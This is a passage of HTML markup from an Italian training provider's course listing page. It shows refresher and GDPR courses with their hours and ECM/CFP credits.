<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/responsible-for-data-management" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47785" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Responsible for data management – 12 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-27082 jet-equal-columns" data-post-id="27082" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-firefighting-operator-h-m-l-8-hours-copia" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2.jpg" class="attachment-full size-full wp-image-47442" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/50_Corso-Aggiornamento-Antincendio-livello-2-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Firefighting Operator H/M/L 8 Hours (Copia)</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3968 jet-equal-columns" data-post-id="3968" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-safety-coordinator-40-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore.jpg" class="attachment-full size-full wp-image-46402" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/56_Corso-Aggiornamento-COORDINATORE-SICUREZZA-40-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Safety Coordinator 40 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							40h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 40						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3912 jet-equal-columns" data-post-id="3912" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-food-handlers-a-b-c-6-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore.jpg" class="attachment-full size-full wp-image-46390" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/46_Corso-Aggiornamento-Alimentaristi-Operatore-settore-Alimentare-6-Ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Food Handlers A/B/C 6 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-6096 jet-equal-columns" data-post-id="6096" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-prevention-and-protection-service-operator-b-ps1-ps2-ps3-ps4-20-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/52_Corso-Aggiornamento-ASPP-B-SPI1-SP2-SP3-SP4-monte-ore-20.jpg" class="attachment-full size-full wp-image-46694" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/52_Corso-Aggiornamento-ASPP-B-SPI1-SP2-SP3-SP4-monte-ore-20.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/52_Corso-Aggiornamento-ASPP-B-SPI1-SP2-SP3-SP4-monte-ore-20-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/52_Corso-Aggiornamento-ASPP-B-SPI1-SP2-SP3-SP4-monte-ore-20-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/52_Corso-Aggiornamento-ASPP-B-SPI1-SP2-SP3-SP4-monte-ore-20-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/52_Corso-Aggiornamento-ASPP-B-SPI1-SP2-SP3-SP4-monte-ore-20-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher course for Prevention and Protection Service Operator B/PS1-PS2-PS3-PS4, 20 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							20h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 20						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3693 jet-equal-columns" data-post-id="3693" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
